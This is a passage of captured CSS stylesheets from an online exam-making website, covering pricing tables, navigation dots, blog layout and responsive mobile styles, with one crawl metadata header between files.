}
table.plansComparisonBody h3,table.plansComparisonBody .hthree {
	color:#fff;
	font-size:21px
}
table.plansComparisonBody tr td:not(:first-child), table.plansComparisonHeader tr th:not(:first-child) {
width:15%
}
.neo #section2.fullColumn, .neo .pricing ul.dotNav li:nth-child(2) div, .neo .pricing ul.dotNav li:nth-child(2) span, .pricing_edu20 .price_block:nth-child(1) .price_heading, table.plansComparisonBody tr td:nth-child(2) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(2) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(2), table.plansComparisonHeader tr:nth-child(2) th:nth-child(2) a div.price_heading {
background-color:#2bb08c
}
.neo #section3.fullColumn, .neo .pricing ul.dotNav li:nth-child(3) div, .neo .pricing ul.dotNav li:nth-child(3) span, .pricing_edu20 .price_block:nth-child(2) .price_heading, table.plansComparisonBody tr td:nth-child(3) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(3) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(3), table.plansComparisonHeader tr:nth-child(2) th:nth-child(3) a div.price_heading {
background-color:#008093
}
/*.neo #section3.fullColumn, .neo .pricing ul.dotNav li:nth-child(3) div, .neo .pricing ul.dotNav li:nth-child(3) span, .pricing_edu20 .price_block:nth-child(2) .price_heading, table.plansComparisonBody tr td:nth-child(3) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(3) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(3), table.plansComparisonHeader tr:nth-child(2) th:nth-child(3) a div.price_heading {
background-color:#20b0c5
}*/
.neo #section4.fullColumn, .neo .pricing ul.dotNav li:nth-child(4) div, .neo .pricing ul.dotNav li:nth-child(4) span, .pricing_edu20 .price_block:nth-child(3) .price_heading, table.plansComparisonBody tr td:nth-child(4) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(4) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(4), table.plansComparisonHeader tr:nth-child(2) th:nth-child(4) a div.price_heading {
background-color:#c5b69b
}
/*.neo #section5.fullColumn, .neo .pricing ul.dotNav li:nth-child(5) div, .neo .pricing ul.dotNav li:nth-child(5) span, .pricing_edu20 .price_block:nth-child(4) .price_heading, table.plansComparisonBody tr td:nth-child(5) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(5) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(5), table.plansComparisonHeader tr:nth-child(2) th:nth-child(5) a div.price_heading {
background-color:#c5b69b
}*/
table.plansComparisonBody tr td:not(:first-child) {
text-align:center
}
table.plansComparisonBody h5, table.plansComparisonHeader th h5 {
	font-size:21px;
	line-height:26px;
	margin:0;
	padding:5px 0;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	width:100%;
	font-family:Roboto, sans-serif;
	font-weight:300;
	color:#FFF
}
ul.dotNav.show {
	opacity:1;
	transition:opacity 200ms ease-out 0s;
	display:none!important
}
#myCarouse2, .dis_none, .mobTopLinks, .mob_slider, .view_resp_01, ul.dotNav {
	display:none
}
ul.dotNav {
	opacity:0;
	position:fixed;
	right:0;
	top:50%;
	z-index:100;
	margin:-126px 0 0;
	padding:0;
	list-style:none
}
ul.dotNav li a {
	cursor:pointer;
	padding:16px;
	position:relative;
	text-decoration:none;
	z-index:1
}
ul.dotNav li div {
	background-color:rgba(94, 95, 95, .8);
	border-radius:15px;
	color:#fff;
	font-size:14px;
	max-width:0;
	opacity:0;
	padding:2px 8px;
	position:absolute;
	right:35px;
	top:12px;
	white-space:nowrap
}
ul.dotNav li a:hover span {
	border-width:2px!important
}
ul.dotNav, ul.dotNav li a span {
	transition:all 100ms ease-out 0s
}
.hover_01:hover, .hover_02:hover, .hover_03:hover, .hover_04:hover {
transition:color .15s ease-in-out 0s, background .15s ease-in-out 0s, border .15s ease-in-out 0s
}
.no-touch ul.dotNav li a:hover span, ul.dotNav li a.selected span {
	transform:scale(1.1);
	background:0 0!important;
	border-color:#5e5f5f;
	border-width:2px!important
}
ul.dotNav li a span {
	background-color:#5e5f5f;
	border:2px solid transparent;
	border-radius:50%;
	position:absolute;
	transform:scale(.7)
}
.topHeader {
	background:#5d6166;
	background:-moz-linear-gradient(top, #5d6166 0, #313336 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #5d6166), color-stop(100%, #313336));
	background:-webkit-linear-gradient(top, #5d6166 0, #313336 100%);
	background:-o-linear-gradient(top, #5d6166 0, #313336 100%);
	background:-ms-linear-gradient(top, #5d6166 0, #313336 100%);
	background:linear-gradient(to bottom, #5d6166 0, #313336 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#5d6166', endColorstr='#313336', GradientType=0 )
}
.topHeader .container {
	max-width:1077px;
	padding:0
}
.topHeader .container .col-md-4 {
	font-size:8pt;
	font-family:Arial, Helvetica, sans-serif;
	color:#FFF;
	padding:9px 0
}
.newBlog_outer .newBlog_box, .newBlog_outer .newBlog_box h2, .newBlog_outer .newBlog_top p {
	font-family:Georgia, "Bitstream Charter", serif
}
.topHeader .container .col-md-4 a {
	color:#FFF
}
.hover_01:hover {
	background:#239274!important
}
.hover_02:hover {
	background:#1b97a9!important
}
.hover_03:hover {
	background:#006a7a!important
}
.hover_04:hover {
	background:#a2967f!important
}
.pricing_edu20 .price_block.plan_highlight .plan_badge::after, .pricing_edu20 .price_block.plan_highlight .plan_badge::before {
background:#dfa900;
content:"";
display:block;
height:10px;
position:absolute;
width:10px;
z-index:-1
}
.pricing_edu20 .price_block.plan_highlight .plan_badge {
	border-radius:3px;
	height:90px;
	overflow:hidden;
	padding:0;
	right:-7px;
	top:-7px;
	width:90px
}
.price_block.plan_highlight .plan_badge {
	box-sizing:border-box;
	color:#fff;
	font-size:12px;
	padding:4px 0;
	position:absolute;
	width:100%
}
.pricing_edu20 .price_block.plan_highlight .plan_badge::after {
bottom:0;
right:0
}
.pricing_edu20 .price_block.plan_highlight .plan_badge div {
	background:#f5c206;
	box-shadow:0 0 5px rgba(0, 0, 0, .15);
	font-size:13px;
	margin:24px 0 0 -12px;
	padding:4px 0;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	transform:rotate(45deg);
	width:130px
}
.pricing_edu20 .price_block.plan_highlight {
	margin-top:-3px
}
.pricing_edu20 .price_block.plan_highlight .price_heading {
	padding-top:13px
}
.incLogo {
	padding:10px 20px;
	box-shadow:0 1px 3px rgba(0, 0, 0, .25) inset, 0 1px 0 rgba(255, 255, 255, .15);
	background:#f7f7f7;
	background:-moz-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(25%, #f7f7f7), color-stop(100%, #e8e8e8));
	background:-webkit-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-o-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-ms-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:linear-gradient(to bottom, #f7f7f7 25%, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8e8e8', GradientType=0 )
}
.newBlog_outer {
	height:auto;
	padding:20px
}
.newBlog_outer .container {
	max-width:940px
}
.newBlog_outer .container .newBlog_left {
	width:640px;
	float:left
}
.newBlog_outer h2.entry-title {
	margin:0;
	padding:0;
	font-size:21px
}
.newBlog_outer h2.entry-title a {
	color:#000;
	text-decoration:none
}
.newBlog_outer .entry-meta {
	color:#777;
	font-size:12px
}
.newBlog_outer .entry-meta a {
	color:#777;
	text-decoration:underline
}
.newBlog_outer .shareBtns {
	height:50px
}
.newBlog_outer .newBlog_top p {
	margin-bottom:24px;
	color:#333;
	font-size:16px;
	line-height:24px
}
.newBlog_outer .newBlog_box {
	margin-bottom:50px;
	color:#333;
	font-size:16px;
	line-height:24px
}
.newBlog_outer .newBlog_box h2 {
	color:#000;
	line-height:1.5em;
	margin:0 0 20px;
	padding:0;
	font-weight:400;
	font-size:24px
}
.newBlog_outer .newBlog_box .newBlog_boxContent {
	background:#f1f1f1;
	padding:9px;
	text-align:center
}
.newBlog_outer .newBlog_box .newBlog_boxContent p {
	margin-bottom:15px;
	margin-top:9px;
	color:#777;
	font-size:12px
}
.newBlog_outer .newBlog_box ul {
	margin:0 0 24px 24px;
	padding:0;
	list-style:square;
	color:#333;
	font-size:16px;
	line-height:24px
}
.newBlog_outer .entry-utility {
	clear:both;
	color:#777;
	font-size:12px;
	line-height:18px;
	margin-bottom:50px
}
.newBlog_outer .entry-utility a {
	color:#777;
	text-decoration:underline
}
.newBlog_outer .container .newBlog_right {
	width:220px;
	float:right
}
.newBlog_outer .container .newBlog_right h2 {
	margin:0;
	padding:0;
	font-family:"Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	color:#222;
	font-weight:700;
	font-size:14px
}
.newBlog_outer .container .newBlog_right ul {
	margin:0 0 0 1.3em;
	padding:0;
	list-style:square
}
.newBlog_outer .container .newBlog_right ul li {
	font-size:12px;
	line-height:18px
}
.newBlog_outer .container .newBlog_right ul li a {
	color:#06c;
	font-family:Georgia, "Bitstream Charter", serif;
	line-height:18px
}
.new_changePlan_body, .new_changePlan_head a, .new_changePlan_head span {
	font-family:Verdana, Geneva, sans-serif
}
.newBlog_outer .container .newBlog_right ul li a:hover {
	text-decoration:underline;
	color:#ff4b33
}
.new_changePlan_head {
	padding:10px;
	border:1px solid #113d5b;
	border-bottom:none;
	-webkit-border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	background:#3d7296;
	background:-moz-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #3d7296), color-stop(100%, #1e4661));
	background:-webkit-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-o-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-ms-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:linear-gradient(to bottom, #3d7296 0, #1e4661 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d7296', endColorstr='#1e4661', GradientType=0 )
}
.new_changePlan_head span {
	font-size:14px;
	font-weight:700;
	color:#FFF
}
.new_changePlan_head a {
	float:right;
	padding:0 12px;
	font-size:12px;
	color:#5a7d56;
	font-weight:700;
	text-shadow:1px 1px 2px rgba(255, 255, 255, 1);
	border:1px solid #a8aea5;
	background:#fbfbfa;
	background:-moz-linear-gradient(top, #fbfbfa 0, #e3e4e3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fbfbfa), color-stop(100%, #e3e4e3));
	background:-webkit-linear-gradient(top, #fbfbfa 0, #e3e4e3 100%);
	background:-o-linear-gradient(top, #fbfbfa 0, #e3e4e3 100%);
	background:-ms-linear-gradient(top, #fbfbfa 0, #e3e4e3 100%);
	background:linear-gradient(to bottom, #fbfbfa 0, #e3e4e3 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfa', endColorstr='#e3e4e3', GradientType=0 )
}
.new_changePlan_body {
	padding:15px 10px;
	background:#f1f5f1;
	border-left:1px #c1d7c2 solid;
	border-right:1px #c1d7c2 solid;
	border-bottom:1px #bfbfbf solid;
	border-top:1px #bfbfbf solid;
	font-size:12px
}
div.opTotalRow {
	clear:both;
	margin-bottom:3px;
	overflow:auto
}
div.opTotalRow span {
	clear:right;
	color:#333;
	float:left
}
div.opTotalRow .price {
	color:#6f706f;
	font-weight:700;
	float:right
}
.opGrandTotalRow {
	border-top:1px solid #c4c9c3;
	clear:both;
	margin-top:5px;
	overflow:auto;
	padding-top:10px
}
.opGrandTotalRow span {
	color:#4f4f4f;
	font-size:12px;
	font-weight:700
}
.opGrandTotalRow span.price {
	color:#5a7d56;
	font-size:16px;
	font-weight:700;
	float:right
}
.new_changePlan_bottom {
	padding:10px;
	border:1px solid #c1d7c2;
	border-top:1px #bfbfbf solid;
	border-bottom:none;
	-webkit-border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomright:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-right-radius:5px;
	border-bottom-left-radius:5px;
	background:#3d7296;
	background:-moz-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #3d7296), color-stop(100%, #1e4661));
	background:-webkit-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-o-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-ms-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:linear-gradient(to bottom, #3d7296 0, #1e4661 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d7296', endColorstr='#1e4661', GradientType=0 )
}
.mob_logo {
	display:none!important
}
.not_found h2 {
	color:#004080;
	font-weight:700;
	letter-spacing:2px;
	margin:0;
	padding-top:20px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11pt
}
.not_found ul {
	margin:10px 0 0;
	padding:0;
	list-style:none
}
.not_found ul li {
	background:url(../images/cpr_correct.png) 0 center no-repeat;
	color:#408080;
	font-family:arial;
	font-size:10pt;
	font-weight:700;
	padding-bottom:9px;
	padding-left:25px
}
.theBestLogo_resp {
	display:none
}
.exam_text a {
	border-radius:6px;
	color:#fff;
	display:block;
	font-family:'Open Sans', sans-serif;
	font-size:17.5px;
	font-weight:400;
	margin:7px auto 20px;
	padding:13px 7px 14px;
	transition:all .8s ease 0s;
	width:300px;
	background:#25abfd;
	background:-moz-linear-gradient(top, #25abfd 0, #0b77cb 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #25abfd), color-stop(100%, #0b77cb));
	background:-webkit-linear-gradient(top, #25abfd 0, #0b77cb 100%);
	background:-o-linear-gradient(top, #25abfd 0, #0b77cb 100%);
	background:-ms-linear-gradient(top, #25abfd 0, #0b77cb 100%);
	background:linear-gradient(to bottom, #25abfd 0, #0b77cb 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#25abfd', endColorstr='#0b77cb', GradientType=0 )
}
.exam_text a:hover {
	background:#38bdff;
	background:-moz-linear-gradient(top, #38bdff 0, #38bdff 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #38bdff), color-stop(100%, #38bdff));
	background:-webkit-linear-gradient(top, #38bdff 0, #38bdff 100%);
	background:-o-linear-gradient(top, #38bdff 0, #38bdff 100%);
	background:-ms-linear-gradient(top, #38bdff 0, #38bdff 100%);
	background:linear-gradient(to bottom, #38bdff 0, #38bdff 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#38bdff', endColorstr='#38bdff', GradientType=0 )
}
#bbclogo {
    display: inline-block;
    margin: -30px auto;
    position: absolute;
    right: 22px;
    z-index: 9;
    top: 80px;
}
.theBestLogo {
   display:inline-block;
   vertical-align:top;
}
.home-div {
    background:#fff; 
    font-size:17px; 
    padding-top:40px; 
    font-family:Arial,Helvetica,sans-serif; 
    font-weight:normal; 
    line-height:1.66em;
}

.slider_content p.replaceh4 {
color: #333;
    font-size: 32px;
    font-weight: bold;
    margin: 130px 0 0 70px;
    padding: 0;
    text-align: left;
    text-transform: uppercase;

}
@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape) {
.banner_content ul li {
font-size:17px;
line-height:39px
}
}
 @media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait) {
.pricing_edu20 .price_block.plan_highlight {
 margin-top: 4px;
}
.pricing_edu20 .price_block.plan_highlight .price_heading {
 padding:10px;
}
.startvideo {
        font-size: 60px;
        text-align:left;
        left:160px;
        line-height:4.5;
    }
}
@media only screen and (min-device-width :375px) and (max-device-width :667px) and (orientation :portrait) {
    .startvideo {
        font-size: 50px;
        line-height: 6;
        height: 172px;
    }
    .home-div p {
        width:90%;
        margin:0px auto;
        padding-top:40px;
    }
}
@media only screen and (min-device-width :375px) and (max-device-width :667px) and (orientation :landscape) {
    .startvideo {
        font-size: 50px;
        text-align:left;
        left:150px;
         width: 50px;   max-height: 200px;
    }
}
@media only screen and (max-width: 1500px) 
{

    #bbclogo{
        display: none;
    }
}

#bbclogo {
     /*display: inline-block;
    margin: -30px auto;
    position: absolute; 
    right: 22px;
    z-index: 9;top: 80px;*/
 display: inline-block;
    margin: 80px auto;
    position: relative;
    right: -8px;
    z-index: 9;
    margin-top: -58px;
    opacity: 1;
    padding: 0px;
}
a#bbblink {
    display: block;
    position: relative;
    text-align: center;
    color: #005A78;
    text-decoration: none;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
a#bbblink img {
    border: 0;
    position: absolute;
    top: 0;
    left: 0;
    margin-left: 0;
    max-width: 200%;
    
}
a#bbblink.sehzbas:hover img, a#bbblink.rbhzbas:hover img, a#bbblink.ruhzbas:hover img, a#bbblink.sehzbus:hover img, a#bbblink.rbhzbus:hover img, a#bbblink.ruhzbus:hover img {
    margin-left: -75px;
} footer .social_footer a {
	float:left;
	margin-left:14px;opacity: 0.4;
}footer .social_footer a:hover {
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.examtesting.com/css/media.css
body_size: 21955
content:
@media only screen and (min-device-width :360px)and (max-device-width :640px) {
.footer_nav ul li {
margin-left:0;
width:25%
}
.footer_nav ul li ul li {
width:auto
}
.stuck_btns .left_btn, .stuck_btns .middle_btn, .stuck_btns .right_btn {
font-size:14px
}
.banner {
display:none
}
.mobile_indexBanner {
display:block
}
.asFeaturedOn p, .asFeaturedOn ul.logos li {
float:none;
margin:0;
text-align:center
}
}
@media only screen and (min-device-width :320px)and (max-device-width :480px) {
.banner {
display:none
}
.footer_nav ul, .mobile_indexBanner {
display:block
}
.solution_box {
height:auto
}
.footer_nav {
width:100%
}
.footer_nav ul li {
margin-left:0;
width:50%
}
.stuck_btns .left_btn, .stuck_btns .middle_btn, .stuck_btns .right_btn {
font-size:14px;
margin-right:0;
float:left
}
#sticky.stick {
margin-left:-170px
}
.asFeaturedOn p, .asFeaturedOn ul.logos li {
float:none;
margin:0;
text-align:center
}
.blogMainOuter {
padding:20px 0
}
.blogSearchBar {
float:right;
margin:5px 0 0
}
.blogMain {
width:auto;
max-width:100%!important
}
.blog_content {
float:left;
margin:5px 0 0;
width:100%;
padding:0
}
.PostHeader a:link {
border-right:1px #d1d1d1 solid;
padding:0 18px;
width:82%;
max-width:452px;
margin-left:0;
height:44px
}
.socialLinks_01 {
margin:10px auto
}
.topHeader {
display:none
}
.topFirst {
text-align:center!important
}
}
@media only screen and (max-width :992px) {
.mobTopLinks a.moblink_btn, .mobTopLinks a.moblink_btn_01 {
border:2px solid #003d79;
font-family:Arial, Helvetica, sans-serif
}
.mobSlider_content a.learn_more, .mobSlider_content a.learn_more:hover, .responsive_outer a.view_resp_01, .responsive_outer a.view_resp_01:hover {
transition:color .15s ease-in-out 0s, background .15s ease-in-out 0s, border .15s ease-in-out 0s
}
html {
-webkit-text-size-adjust:100%!important
}
img {
max-width:100%
}
.imgquizmaker {
        max-width: 100%;
height: auto;
    }
.complete_order_main, .container {
padding:0 10px
}
.banner, .icon_play, .icon_play_01 {
display:none
}
.navbar-default {
background:#5c6065;
background:-moz-linear-gradient(top, #5c6065 0, #393b3f 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #5c6065), color-stop(100%, #393b3f));
background:-webkit-linear-gradient(top, #5c6065 0, #393b3f 100%);
background:-o-linear-gradient(top, #5c6065 0, #393b3f 100%);
background:-ms-linear-gradient(top, #5c6065 0, #393b3f 100%);
background:linear-gradient(to bottom, #5c6065 0, #393b3f 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c6065', endColorstr='#393b3f', GradientType=0 )
}
.mobTopLinks {
height:50px;
top:0;
width:100%;
z-index:40000;
border-top:1px #ccc solid;
border-bottom:3px #8a8c8e solid;
display:block;
background:#fefefe;
background:-moz-linear-gradient(top, #fefefe 0, #e1e1e1 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fefefe), color-stop(100%, #e1e1e1));
background:-webkit-linear-gradient(top, #fefefe 0, #e1e1e1 100%);
background:-o-linear-gradient(top, #fefefe 0, #e1e1e1 100%);
background:-ms-linear-gradient(top, #fefefe 0, #e1e1e1 100%);
background:linear-gradient(to bottom, #fefefe 0, #e1e1e1 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#e1e1e1', GradientType=0 )
}
.mainMenu li>a.button_login, .nav>li>a {
font-weight:400;
border-bottom:1px #000 solid
}
 .moblink {
        background: rgba(0, 0, 0, 0) url("../images/mob_call.png") no-repeat scroll 6px 16px;
    color: #444 !important;
    float: left !important;
    font-size: 18px !important;
    font-weight: 700 !important;
    padding: 12px 0 8px 26px!important;
}
.mobTopLinks a.moblink_btn, .mobTopLinks a.moblink_btn_01 {
color:#003d79;
float:right;
font-size:100%;
padding:5px 6px
}
.mobTopLinks a.moblink_btn {
border-radius:6px;
display:block;
margin:7px;
font-weight:700
}
.mobTopLinks a.moblink_btn_01 {
border-radius:6px;
display:block;
margin:7px 10px 7px 7px;
font-weight:700
}
.mobile_indexBanner h1, .mobile_indexBanner ul {
font-family:Lato, sans-serif
}
.mobTopLinks a.moblink_btn:hover, .mobTopLinks a.moblink_btn_01:hover {
background-color:#444;
color:#fff
}
.mobile_indexBanner {
display:block;
background:url(../images/banner_bg.png)center top #00b2cc
}
.mobile_indexBanner h1 {
color:#fff;
font-size:22px;
font-weight:400;
margin:0;
text-align:center;
text-shadow:0 3px 3px #00a3bb
}
.mobile_indexBanner ul {
list-style:none;
margin:0 auto;
padding:0;
max-width:340px
}
.mobile_indexBanner ul li {
background:url(../images/icon_benefit_mob.png)0 center no-repeat;
color:#fff;
font-size:14px;
font-weight:400;
line-height:28px;
padding:0 0 0 30px
}
.mobile_indexBanner dl {
margin:10px auto;
width:212px
}
.mobile_indexBanner dl dt {
clear:both;
float:left;
width:100%
}
.mobile_indexBanner dl dt a {
background:url(../images/button_big_bg.png)center top repeat-x #cecdcd;
border:5px solid #0faec6;
border-radius:15px;
color:#01414b;
float:left;
font-size:22px;
font-weight:700;
padding:9px 23px 10px;
text-decoration:none;
text-shadow:0 2px 2px #fff;
width:212px;
outline:0
}
.mobile_indexBanner dl dt a:hover {
background:#fff;
background:-moz-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));
background:-webkit-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
background:-o-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
background:-ms-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
background:linear-gradient(to bottom, #fff 0, #f6f6f6 47%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed', GradientType=0 )
}
.mobile_indexBanner dl dt a span {
background:url(../images/icon_signup.png) right center no-repeat;
display:block;
float:left;
height:39px;
overflow:hidden;
padding:0;
width:260px;
font-family:Lato, Helvetica, Arial, sans-serif
}
.mainMenu li>a.btn-nav-signup, .mainMenu li>a.button_login, .nav>li>a, .responsive_outer a.view_resp_01 {
font-family:Arial, Helvetica, sans-serif
}
.mobile_indexBanner dd {
clear:both;
color:#01414b;
font-size:16px;
padding:0 0 10px;
width:100%;
text-align:center
}
.view_responsiveImg {
display:none
}
a.mobile_responsive {
display:block
}
.responsive_outer a.view_resp {
display:none
}
.responsive_outer a.view_resp_01 {
display:block;
max-width:355px;
color:#FFF;
margin:0 auto;
background:#4d90fe;
background:-moz-linear-gradient(top, #4d90fe 0, #4787ed 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #4d90fe), color-stop(100%, #4787ed));
background:-webkit-linear-gradient(top, #4d90fe 0, #4787ed 100%);
background:-o-linear-gradient(top, #4d90fe 0, #4787ed 100%);
background:-ms-linear-gradient(top, #4d90fe 0, #4787ed 100%);
background:linear-gradient(to bottom, #4d90fe 0, #4787ed 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#4d90fe', endColorstr='#4787ed', GradientType=0 );
padding:17px 20px;
font-size:16px;
border:1px solid #b4b4b4;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px
}
.responsive_outer a.view_resp_01:hover {
background:#000;
color:#FFF;
border:1px solid #000
}
.stuck_btns {
display:none
}
.navbar-collapse {
padding:0;
position:relative;
z-index:999999999
}
.mainMenu, .navbar-nav {
margin:0!important;
background:#555;
position:relative;
z-index:999
}
.nav>li>a {
padding:18px 20px!important;
text-shadow:none;
text-transform:uppercase;
font-size:16px;
color:#FFF
}
.mainMenu li a.active, .mainMenu li a:hover {
background:#444;
box-shadow:none
}
.mainMenu li>a.btn-nav-signup:hover {
background:#444!important;
box-shadow:none!important;
text-shadow:none!important
}
.mainMenu li>a.btn-nav-signup {
text-transform:uppercase;
font-weight:400;
font-size:16px;
padding:14px 20px!important;
background:#FFF;
color:#000
}
.mainMenu li>a.button_login {
display:block;
text-align:left;
text-transform:uppercase;
font-size:16px;
color:#fff;
background:#f59119;
border-top:1px solid #000;
text-shadow:none;
padding:14px 20px!important;
height:auto;
line-height:normal!important
}
.mainMenu li.mr64, .topHeader {
/*display:none*/
}
.mainMenu li>a.button_login:hover {
background:#444!important;
box-shadow:none!important;
text-shadow:none!important
}
input.contactBtn[type=submit] {
width:100%
}
.mainHeading {
height:auto
}
.mainHeading h1 {
font-size:32px;
padding:30px 0
}
.topFirst {
text-align:center!important
}
.footer_nav p, span.r2 {
text-align:center
}
.login_box, .reset_pass_outer {
max-width:355px;
margin-left:-177px;
height:auto
}
.pricing_edu20 .price_block {
width:100%;
margin:0 0 30px
}
.sitemap_content ul {
width:49%
}
.technology_row {
padding:0
}
.technology {
width:100%;
margin:0 0 20px
}
.privacy_policy h1, .technology .item-holder {
margin:0
}
.complete_order_right {
width:100%;
float:none
}
.complete_order_left {
width:100%;
float:none;
margin-top:30px;
padding:20px
}
.largeprice {
float:none;
margin:13px auto
}
.sidebar-stds {
width:50%
}
.orderInputHalf {
width:100%
}
.verifyEmail_main {
position:inherit;
margin:50px auto;
padding:10px
}
.navbar-default {
height:65px
}
.navbar-brand>img {
display:block;
max-width:350px;
margin-left:10px;
height:65px
}
.navbar-brand>img.deskLogo {
display:none
}
.navbar-brand>img.mob_logo {
display:block!important
}
.pricing_edu20 .plan_number_01 {
width:353px;
display:none
}
.fullColumn_05 {
margin:0 10px
}
table.plansComparisonBody tr td:not(:first-child), table.plansComparisonHeader th h3 {
font-size:11px
}
table.plansComparisonBody h5, table.plansComparisonHeader th h5 {
font-size:9px
}
table.plansComparisonHeader th span, table.plansComparisonHeader th span span, table.plansComparisonHeader tr:nth-child(2) th:nth-child(1) span {
font-size:11px
}
.slider_content, .slider_image {
width:100%;
float:none
}
.keyfeatures h1 {
margin:0;
padding:30px 0
}
.solution_box {
height:125px
}
.solution_box .row_text h3 {
margin:0;
font-size:22px
}
.technology_wrapper {
padding:0
}
.footer_nav {
width:90%;
margin:0 5%
}
.exam_text {
padding:60px 10px 20px
}
.solution_box_icon{
	margin-bottom:0px!important;
}
.features_main_new, .tour_heading {
padding-top:10px
}
.tour_heading {
font-size:32pt
}
.pricing_main {
padding:5px 0 0
}
#sec_five p {
padding:20px 10px
}
table.plansComparisonHeader {
margin:0
}
footer {
padding-bottom:0
}
.copyright {
padding-bottom:10px
}
.price_heading, .pricing_edu20 .plan_number {
padding:10px 0;
font-size:35px
}
.price_block .plan_info::before {
content:none
}
.pricing_edu20 .plan_number span {
display:inline-block
}
.dis-none {
display:none
}
.mob_slider, span.r1, span.r2 {
display:block
}
.pricing_edu20 .plan_footer {
padding:18px 20px 20px
}
.pricing_edu20 .price_block .plan_footer .price_heading {
padding:0
}
span.r1 {
width:100%
}
.slider_outer {
display:none
}
.mobSlider_content {
padding:20px
}
.mobSlider_content h3, .mobSlider_content h4 {
margin:0!important;
font-size:24px;
}
.mobSlider_content h3 hr, .mobSlider_content h4 hr {
max-width:10%;
margin:15px 0 25px;
background:0 0;
border:none;
border-top:3px solid #040300
}
.mobSlider_content hr {
margin-top: 10px;
margin-bottom: 10px;
border: 0;
border-top: 1px solid #eee;
}
.mobSlider_content p {
font-size:18px;
line-height:1.66em;
word-wrap:break-word;
margin-bottom:10px
}
.mobSlider_content a.learn_more {
display:inline-block;
padding:12px 24px;
font-size:14px;
line-height:100%;
border:2px solid #000;
width:100%;
text-align:center;
margin:0;
font-family:'Open Sans', sans-serif;
text-transform:uppercase;
color:#000
}
.price_heading_resp, .price_heading_resp:hover {
padding-left:2px!important;
width:100%!important
}
.mobSlider_content a.learn_more:hover {
background:#000;
color:#FFF
}
.slider_bg_01, .slider_bg_02, .slider_bg_03, .slider_bg_04, .slider_bg_05 {
min-height:360px
}
#myCarouse2, .dis_none {
display:block
}
.dis_none_01, ul.logos {
display:none
}
#myCarouse2 .carousel-inner>.item>img {
margin:0 auto
}
.faq_main_outer {
padding-top:20px
}
.price_heading_resp {
background:url(../images/sign_01.png)no-repeat!important;
background-size:100% 100%!important;
color:#fff;
display:block;
font-family:Georgia, serif;
font-size:24px;
font-style:italic;
height:62px;
line-height:54px;
margin:auto;
text-decoration:none;
text-shadow:1px 1px 0 rgba(0, 0, 0, .4)
}
.api_right, .api_table {
margin-left:0
}
.price_heading_resp:hover {
background:url(../images/signh_01.png)no-repeat!important;
background-size:100% 100%!important
}
.benefits .benefits_box {
margin-bottom:10px
}
.api_outer {
